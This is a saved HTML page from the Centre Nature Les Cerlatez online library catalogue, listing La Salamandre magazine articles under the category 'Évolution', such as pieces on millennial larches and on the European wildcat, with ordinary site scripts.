

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=categ_see&id=10219
body_size: 12610
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN"
    "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" charset='utf-8'>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="PMB Group" />

	<meta name="keywords" content="OPAC, web, library, opensource, catalog, catalogue, bibliothèque, médiathèque, pmb, phpmybibli" />
	<meta name="description" content="Catalogue en ligne Centre Nature Les Cerlatez." />

	<meta name="robots" content="all" />
	<!--IE et son enfer de compatibilit�-->
	<meta http-equiv='X-UA-Compatible' content='IE=Edge'>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
	<title>Catalogue en ligne Centre Nature Les Cerlatez</title>
	<link rel="alternate" type="application/rss+xml" title="Nouveaut&eacute;s La Salamandre" href="https://centre-cerlatez.ch/pmb/opac_css/rss.php?id=3" alt="" />
	
	<link rel='stylesheet' type='text/css' href='./styles/common/common.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/common/font-awesome.css?1496221824' />
	<link rel='stylesheet' type='text/css' href='./styles/common/open-sans.css?1496221822' />
	<link rel='stylesheet' type='text/css' href='./styles/common/record_display.css?1496221823' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/colonnes.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/gallerie_photos.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/genbib.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/liste_bulletins.css?1496221774' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/print.css?1496221776' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/tags.css?1496221775' />
	<link rel='stylesheet' type='text/css' href='./styles/genbib/visionneuse.css?1496221775' />
	<!-- css_authentication -->	<link rel='SHORTCUT ICON' href='images/site/favicon.ico'>
	<script type="text/javascript" src="includes/javascript/drag_n_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/handle_drop.js"></script>
	<script type="text/javascript" src="includes/javascript/popup.js"></script>
	<script type='text/javascript'>
	  	if (!document.getElementsByClassName){ // pour ie
			document.getElementsByClassName = 
			function(nom_class){
				var items=new Array();
				var count=0;
				for (var i=0; i<document.getElementsByTagName('*').length; i++) {  
					if (document.getElementsByTagName('*').item(i).className == nom_class) {
						items[count++] = document.getElementsByTagName('*').item(i); 
				    }
				 }
				return items;
			 }
		}
		// Fonction a utilisier pour l'encodage des URLs en javascript
		function encode_URL(data){
			var docCharSet = document.characterSet ? document.characterSet : document.charset;
			if(docCharSet == "UTF-8"){
				return encodeURIComponent(data);
			}else{
				return escape(data);
			}
		}
	</script>

<link rel='stylesheet' type='text/css' href='./includes/javascript/dojo/dijit/themes/tundra/tundra.css' />
<script type='text/javascript'>
	var dojoConfig = {
		parseOnLoad: true,
		locale: 'fr-fr',
		isDebug: false,
		usePlainJson: true,
		packages: [{
			name: 'pmbBase',
			location:'../../..'
		}],
		deps: ['apps/pmb/MessagesStore'],
		callback:function(MessagesStore){
			window.pmbDojo = {};
			pmbDojo.messages = new MessagesStore({url:'./ajax.php?module=ajax&categ=messages', directInit:false});
		
		},
	};
</script>
<script type='text/javascript' src='./includes/javascript/dojo/dojo/dojo.js'></script>
		<script type='text/javascript'>
			var msg_script_analytics_content = 'Les cookies assurent le bon fonctionnement de nos services, en utilisant ces derniers, vous acceptez l\'utilisation des cookies.';
			var msg_script_analytics_inform_title = '';
			var msg_script_analytics_inform_content = '';
			var msg_script_analytics_inform_ask_opposite = 'S\'opposer';
			var msg_script_analytics_inform_ask_accept = 'Accepter';
			var msg_script_analytics_content_opposed = '';
		var script_analytics_content_link_more = '';
		</script>
		<script type='text/javascript' src='./includes/javascript/script_analytics.js'></script>
		<script type='text/javascript'>
			scriptAnalytics.CookieConsent.start();
		</script>
		<script type='text/javascript'>var opac_show_social_network =1;</script><script type='text/javascript'>var addthis_share = {};</script><script type='text/javascript'>var addthis_config = {"data_track_clickback":"true","ui_click":"true"};</script>
	<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d9b1e202c30dea1'></script>
	<script type='text/javascript' src='./includes/javascript/http_request.js'></script>
	
	<!-- Enrichissement de notice en Ajax-->
	<script type='text/javascript' src='./includes/javascript/enrichment.js'></script>
</head>

<body onload="window.defaultStatus='PMB : Accès public';"  id="pmbopac">
	<script type='text/javascript' src='./includes/javascript/tablist_ajax.js'></script>
<script type='text/javascript' src='./includes/javascript/tablist.js'></script>
<script type='text/javascript' src='./includes/javascript/misc.js'></script>
	<div id='att' style='z-Index:1000'></div>
	<div id="container"><div id="main"><div id='main_header'><h3>Bibliothèque du Centre Nature Les Cerlatez</h3></div><div id="main_hors_footer"><div id='home_on_top'>
	<span onclick='document.location="./index.php?"' style='cursor: pointer;'><img src='./images/home.gif' align='absmiddle' /> Accueil</span>
	</div>
	
						
<script type='text/javascript' src='./includes/javascript/auth_popup.js'></script>	
<div id="intro_message"><div class="p2"></div></div><div id='navigator'>
<strong>A partir de cette page vous pouvez :</strong>
<table width='100%'><tr><td class='navig_actions_first_screen' ><a href="./index.php?lvl=index" class='navig_lastnotices'><span>Retourner au premier écran avec les dernières notices...</span></a></td>
<td class='navig_empr_bt_show_compte' ><a href="./empr.php" class='navig_lastnotices'><span>Votre compte</span></a></td>
</tr></table></div><!-- fermeture de #navigator -->
<div id='resume_panier' class='empty'></div><!-- $Id: gabarit.html,v 1.3.2.3 2016-07-07 07:58:57 jpermanne Exp $ -->

<style type="text/css">
.aut_display_table {
	display: table;
}

.aut_display_row {
	display: table-row;
}

.aut_display_cell {
	display: table-cell;
	padding-right: 5px;
}
</style>

<div id="aut_details">
		<h3><span>Catégories</span></h3>
	<div id="aut_details_container">
		<div id="aut_see" class="aut_see">
			<table class="table_aut_see">
				<tr id="authority_container">
					<td>
						<div id="authority_display_table" class="aut_display_table">
																										<span class="fil_ariane"><a href="./index.php?lvl=categ_see&id=1">Environnement</a> &gt; <a href='./index.php?lvl=categ_see&id=9989&main='>Sciences</a> &gt; <a href='./index.php?lvl=categ_see&id=10536&main='>Chronologie</a> &gt; <a href='./index.php?lvl=categ_see&id=10219&main='>Évolution</a> </span>
			<h4 class="title_categ"><span>Évolution</span></h4>
			
																												<div class="aut_display_row indexing_concepts">	
										
									</div>
									
																	<div class="aut_display_row concepts_composed">	
										
									</div>
																																					</div>
					</td>
				</tr>
			</table>	
		</div>
					<div id='aut_details_liste'>
				<div id='resultatrech_liste'><span class="expandAll"><a href='javascript:expandAll_ajax(1);'><img class='img_plusplus' src='./images/expand_all.gif' border='0' id='expandall'></a></span><span class="espaceResultSearch">&nbsp;</span><span class="collapseAll"><a href='javascript:collapseAll()'><img class='img_moinsmoins' src='./images/collapse_all.gif' border='0' id='collapseall'></a></span><span class="espaceResultSearch">&nbsp;</span><script type='text/javascript' src='./includes/javascript/select.js'></script>
						<script>
							var ajax_get_sort=new http_request();

							function get_sort_content(del_sort, ids) {
								var url = './ajax.php?module=ajax&categ=sort&sub=get_sort&raz_sort='+(typeof(del_sort) != 'undefined' ? del_sort : '')+'&suppr_ids='+(typeof(ids) != 'undefined' ? ids : '')+'&page_en_cours=lvl%3Dcateg_see%26id%3D10219';
								  ajax_get_sort.request(url,0,'',1,show_sort_content,0,0);
							}

							function show_sort_content(response) {
								document.getElementById('frame_notice_preview').innerHTML=ajax_get_sort.get_text();
								var tags = document.getElementById('frame_notice_preview').getElementsByTagName('script');
					       		for(var i=0;i<tags.length;i++){
									window.eval(tags[i].text);
					        	}
							}
							function kill_sort_frame() {
								var sort_view=document.getElementById('frame_notice_preview');
								if (sort_view)
									sort_view.parentNode.removeChild(sort_view);
							}
						</script>
						<span class="triSelector"><a onClick='show_layer(); get_sort_content();' alt="Tris disponibles" title="Tris disponibles" style='cursor : pointer;'><img src='./images/orderby_az.gif' align='bottom' hspace='3' border='0' id='sort_icon'></a></span><form name='mc_values' action='./index.php?lvl=more_results' style='display:none' method='post'>
<input type='hidden' name='search[]' value='s_4'/><input type='hidden' name='inter_0_s_4' value=''/><input type='hidden' name='op_0_s_4' value='EQ'/><input type='hidden' name='field_0_s_4[]' value='a:2:{s:17:&quot;serialized_search&quot;;s:21:&quot;a:1:{s:6:&quot;SEARCH&quot;;N;}&quot;;s:11:&quot;search_type&quot;;s:20:&quot;search_simple_fields&quot;;}'/>
<input type='hidden' name='page' value='1'/>
</form><span class="espaceResultSearch">&nbsp;&nbsp;</span><span class="affiner_recherche"><a href='./index.php?search_type_asked=extended_search&mode_aff=aff_module' title='Affiner la recherche'>Affiner la recherche</a></span><blockquote>

				<div id="el6633Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6633Img" title="détail" border="0" onClick="expandBase('el6633', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6633"><span class="statutnot1" ></span><span  notice='6633'  class='header_title'>L'arbre du millénaire</span><span class='header_authors'> / Patrick Gassmann</span> <span class='header_perio'><i>in La Salamandre, 141 ([01/12/2000])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=L%27arbre%20du%20mill%C3%A9naire&amp;rft.jtitle=La%20Salamandre&amp;rft.issue=141&amp;rft.date=01%2F12%2F2000&amp;rft.epage=24-43&rft_id=&amp;rft.aulast=Gassmann&amp;rft.aufirst=Patrick&amp;rft.aulast=Sester&amp;rft.aufirst=Laurent&amp;rft.aulast=Perrot&amp;rft.aufirst=Julien'></span></span>
	    		<br />
				</div>
				<div id="el6633Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='dab0008d4f460b7440aed38f25cda78d' datetime='1770047220'><table width='100%'><tr><td>
			<div id='el6633addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=L%27arbre%20du%20mill%C3%A9naire&url=index.php%3Flvl%3Dnotice_display%26id%3D6633'>
			</div>
		<ul id='onglets_isbd_public6633' class='onglets_isbd_public'>
	  			<li id='onglet_public6633' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '6633'); return false;">Public</a></li>
				<li id='onglet_isbd6633' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '6633'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public6633' style='display:block;'><span class='fond-article'>[article]</span>&nbsp;<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>L'arbre du millénaire</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=4367' >Patrick Gassmann</a>, Auteur ; <a href='./index.php?lvl=author_see&id=4653' >Laurent Sester</a>, Auteur ; <a href='./index.php?lvl=author_see&id=2857' >Julien Perrot</a>, Auteur</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2000</td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Article en page(s) : </span></td><td>24-43</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10025' >Patrimoine:Histoire</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5195' >Pédagogie:Outils pédagogiques:Éducation à l'environnement</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10321' >Sciences:Biologie:Botanique:Arbres:Conifères:Pinacées:Mélèze d'Europe</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10039' >Sciences:Chronologie:Dendrochronologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10241' >Sciences:Écologie:Montagne:Alpes</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Gassmann%2C+Patrick&tags=ok' >Gassmann, Patrick</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Sester%2C+Laurent&tags=ok' >Sester, Laurent</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Perrot%2C+Julien&tags=ok' >Perrot, Julien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=m%C3%A9l%C3%A8ze+d%27Europe&tags=ok' >mélèze d'Europe</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=larix+decidua&tags=ok' >larix decidua</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=dendrochronologie&tags=ok' >dendrochronologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=mill%C3%A9naire&tags=ok' >millénaire</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=histoire&tags=ok' >histoire</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Alpes+%28cha%C3%AEne%29&tags=ok' >Alpes (chaîne)</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Valais+%28canton%29&tags=ok' >Valais (canton)</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=environnement&tags=ok' >environnement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9ducation&tags=ok' >éducation</a></td></tr><tr class='tr_nresume'><td align='right' class='bg-grey'><span class='etiq_champ'>Résumé : </span></td><td class='td_resume'>Ces pages nous font revisiter 1000 [mille] ans d'histoire humaine et Valaisanne à travers les vies de trois mélèzes. Elles fournissent également des détails sur la vie et la biologie de ces arbres.</td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6633'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6633</a></td></tr><br /><b>in</b> <a href='./index.php?lvl=notice_display&id=13' ><span class='perio_title'>La Salamandre</span></a> > <a href='./index.php?lvl=bulletin_display&id=25' ><span class='bull_title'>141  [01/12/2000]</span></a> .&nbsp;-&nbsp;24-43</table>
</div>
	  		<div id='div_isbd6633' style='display:none;'><span class='fond-article'>[article]</span>&nbsp;L'arbre du millénaire [texte imprimé] / <a href='./index.php?lvl=author_see&id=4367' >Patrick Gassmann</a>, Auteur ; <a href='./index.php?lvl=author_see&id=4653' >Laurent Sester</a>, Auteur ; <a href='./index.php?lvl=author_see&id=2857' >Julien Perrot</a>, Auteur&nbsp;.&nbsp;-&nbsp;2000&nbsp;.&nbsp;-&nbsp;24-43.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<br /><b>in</b> <a href='./index.php?lvl=notice_display&id=13' ><span class='perio_title'>La Salamandre</span></a> > <a href='./index.php?lvl=bulletin_display&id=25' ><span class='bull_title'>141  [01/12/2000]</span></a> .&nbsp;-&nbsp;24-43<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10025' >Patrimoine:Histoire</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5195' >Pédagogie:Outils pédagogiques:Éducation à l'environnement</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10321' >Sciences:Biologie:Botanique:Arbres:Conifères:Pinacées:Mélèze d'Europe</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10039' >Sciences:Chronologie:Dendrochronologie</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10241' >Sciences:Écologie:Montagne:Alpes</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Gassmann%2C+Patrick&tags=ok' >Gassmann, Patrick</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Sester%2C+Laurent&tags=ok' >Sester, Laurent</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Perrot%2C+Julien&tags=ok' >Perrot, Julien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=m%C3%A9l%C3%A8ze+d%27Europe&tags=ok' >mélèze d'Europe</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=larix+decidua&tags=ok' >larix decidua</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=dendrochronologie&tags=ok' >dendrochronologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=mill%C3%A9naire&tags=ok' >millénaire</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=histoire&tags=ok' >histoire</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Alpes+%28cha%C3%AEne%29&tags=ok' >Alpes (chaîne)</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Valais+%28canton%29&tags=ok' >Valais (canton)</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=environnement&tags=ok' >environnement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9ducation&tags=ok' >éducation</a></td></tr><tr class='tr_nresume'><td align='right' class='bg-grey'><span class='etiq_champ'>Résumé : </span></td><td class='td_resume'>Ces pages nous font revisiter 1000 [mille] ans d'histoire humaine et Valaisanne à travers les vies de trois mélèzes. Elles fournissent également des détails sur la vie et la biologie de ces arbres.</td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6633'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6633</a></td></tr></table></div></td></tr></table>
					</div>
				<div id="el6653Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el6653Img" title="détail" border="0" onClick="expandBase('el6653', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_art_16x16.gif" alt='Article: texte imprim&eacute;' title='Article: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_6653"><span class="statutnot1" ></span><span  notice='6653'  class='header_title'>L'autre chat</span><span class='header_authors'> / Philippe Huet</span> <span class='header_perio'><i>in La Salamandre, 144 ([01/06/2001])</i></span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.atitle=L%27autre%20chat&amp;rft.jtitle=La%20Salamandre&amp;rft.issue=144&amp;rft.date=01%2F06%2F2001&amp;rft.epage=20-43&rft_id=&amp;rft.aulast=Huet&amp;rft.aufirst=Philippe&amp;rft.aulast=Perrot&amp;rft.aufirst=Julien'></span></span>
	    		<br />
				</div>
				<div id="el6653Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='81923e33a6342c2d33691b9d83dd457a' datetime='1770047220'><table width='100%'><tr><td>
			<div id='el6653addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=L%27autre%20chat&url=index.php%3Flvl%3Dnotice_display%26id%3D6653'>
			</div>
		<ul id='onglets_isbd_public6653' class='onglets_isbd_public'>
	  			<li id='onglet_public6653' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '6653'); return false;">Public</a></li>
				<li id='onglet_isbd6653' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '6653'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public6653' style='display:block;'><span class='fond-article'>[article]</span>&nbsp;<table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>L'autre chat</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_auteurs'><td align='right' class='bg-grey'><span class='etiq_champ'>Auteurs : </span></td><td><a href='./index.php?lvl=author_see&id=301' >Philippe Huet (1955-....)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=2857' >Julien Perrot</a>, Auteur</td></tr><tr class='tr_year'><td align='right' class='bg-grey'><span class='etiq_champ'>Année de publication&nbsp;: </span></td><td>2001</td></tr><tr class='tr_npages'><td align='right' class='bg-grey'><span class='etiq_champ'>Article en page(s) : </span></td><td>20-43</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10542' >Patrimoine:Croyance</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5195' >Pédagogie:Outils pédagogiques:Éducation à l'environnement</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10358' >Sciences:Biologie:Zoologie:Éthologie:Amours</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5281' >Sciences:Biologie:Zoologie:Éthologie:Chasse</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10345' >Sciences:Biologie:Zoologie:Vertébrés:Mammifères:Mammifères placentaires:Félidés:Chat sauvage</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=Huet%2C+Philippe&tags=ok' >Huet, Philippe</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Perrot%2C+Julien&tags=ok' >Perrot, Julien</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=Salamandre&tags=ok' >Salamandre</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=chat+sauvage&tags=ok' >chat sauvage</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=chasse&tags=ok' >chasse</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=amours&tags=ok' >amours</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9cologie&tags=ok' >écologie</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=for%C3%AAt&tags=ok' >forêt</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=croyance&tags=ok' >croyance</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9volution&tags=ok' >évolution</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=chat+domestique&tags=ok' >chat domestique</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=environnement&tags=ok' >environnement</a>&nbsp; <a href='./index.php?lvl=more_results&mode=keyword&user_query=%C3%A9ducation&tags=ok' >éducation</a></td></tr><tr class='tr_contenu'><td align='right' class='bg-grey'><span class='etiq_champ'>Note de contenu&nbsp;: </span></td><td>D&eacute;pouillement: L&#039;autre chat. - Juin : la prairie aux campagnols. - Taquiner la souris. - Juillet : jeux de pistes. - Fiers solitaires. - Septembre : apprendre la vie. - Radar &agrave; souris. - Novembre : r&eacute;sidences secondaires. - Janvier : amours f&eacute;lines. - Neige ennemie. - Avril : clairi&egrave;re de lune. - Jeu de pistes. - Mai : les yeux ferm&eacute;s. - Voisins chasseurs. - Siamois et persans, d&#039;o&ugrave; venez-vous ?. - Sauvage ou domestique, comment les reconna&icirc;tre ?. - Chat sauvage y es-tu ?. - Insaisissable f&eacute;lin des bois</td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6653'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=6653</a></td></tr><br /><b>in</b> <a href='./index.php?lvl=notice_display&id=13' ><span class='perio_title'>La Salamandre</span></a> > <a href='./index.php?lvl=bulletin_display&id=28' ><span class='bull_title'>144  [01/06/2001]</span></a> .&nbsp;-&nbsp;20-43</table>
</div>
	  		<div id='div_isbd6653' style='display:none;'><span class='fond-article'>[article]</span>&nbsp;L'autre chat [texte imprimé] / <a href='./index.php?lvl=author_see&id=301' >Philippe Huet (1955-....)</a>, Auteur ; <a href='./index.php?lvl=author_see&id=2857' >Julien Perrot</a>, Auteur&nbsp;.&nbsp;-&nbsp;2001&nbsp;.&nbsp;-&nbsp;20-43.<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<br /><b>in</b> <a href='./index.php?lvl=notice_display&id=13' ><span class='perio_title'>La Salamandre</span></a> > <a href='./index.php?lvl=bulletin_display&id=28' ><span class='bull_title'>144  [01/06/2001]</span></a> .&nbsp;-&nbsp;20-43<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=10542' >Patrimoine:Croyance</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5195' >Pédagogie:Outils pédagogiques:Éducation à l'environnement</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10358' >Sciences:Biologie:Zoologie:Éthologie:Amours</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5281' >Sciences:Biologie:Zoologie:Éthologie:Chasse</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10345' >Sciences:Biologie:Zoologie:Vertébrés:Mammifères:Mammifères placentaires:Félidés:Chat sauvage</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=10219' >Sciences:Chronologie:Évolution</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span 